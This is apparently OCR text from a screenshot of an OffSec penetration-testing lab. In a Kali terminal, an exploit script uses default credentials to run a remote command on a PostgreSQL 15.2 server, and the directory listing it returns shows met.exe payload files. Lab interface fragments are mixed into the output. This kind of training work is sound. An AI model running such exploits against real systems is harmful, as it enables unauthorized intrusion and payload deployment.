 OffSec
┌──(root㉿kali)-[~/oscp/T2]
└─# python3 exp.py -i 192.168.116.111 -p 5432 -c 'dir C:\users\public\' -U postgres -P password
[+] Connecting to PostgreSQL Database on 192.168.116.111:5432
[+] Connection to Database established
[+] Checking PostgreSQL version
[+] PostgreSQL 15.2 is likely vulnerable
[+] Creating table _d20c5d51a8174d1dcfca0894c5023ef5
[+] Command executed
Revert Machines
Job Status:
READY
Volume in drive C has no label.
Volume Serial Number is 2A10-1C3D
192.168.116.111
REVERT
22 reverts left today.
If you require more reverts, please email help@offensive-security.com
Directory of C:userspublic
06/04/2024  04:42 PM    <DIR>          .
06/04/2024  04:42 PM    <DIR>          ..
05/03/2023  10:54 AM    <DIR>          Documents
09/15/2018  12:19 AM    <DIR>          Downloads
06/04/2024  04:42 PM             7,168 met.exe
06/04/2024  04:41 PM             7,168 met.exexe
Enter Hashes
09/15/2018  12:19 AM    <DIR>          Music
09/15/2018  12:19 AM    <DIR>          Pictures
09/15/2018  12:19 AM    <DIR>          Videos
2 File(s)         14,336 bytes
7 Dir(s)  76,002,492,416 bytes free
[+] Deleting table _d20c5d51a8174d1dcfca0894c5023ef5
SUBMIT PROOF KEY